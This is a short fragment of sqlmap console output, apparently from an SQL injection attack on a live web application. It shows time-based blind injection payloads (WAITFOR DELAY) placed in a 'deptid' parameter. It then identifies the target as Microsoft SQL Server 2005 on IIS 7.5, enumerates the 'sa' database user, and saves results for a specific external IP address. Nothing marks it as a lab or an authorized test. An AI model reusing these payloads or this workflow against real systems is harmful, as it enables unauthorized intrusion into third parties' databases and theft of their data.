 管理员: sqlmap
Payload: id=245&newsid=2340&deptid=54'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=245&newsid=2340&deptid=54' WAITFOR DELAY '0:0:5'--
---
[22:43:46] [INFO] testing Microsoft SQL Server
[22:43:46] [INFO] confirming Microsoft SQL Server
[22:43:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[22:43:47] [INFO] fetching database users
database management system users [1]:
[*] sa
[22:43:47] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 479 times
[22:43:47] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\222.135.109.70'
[*] shutting down at 22:43:47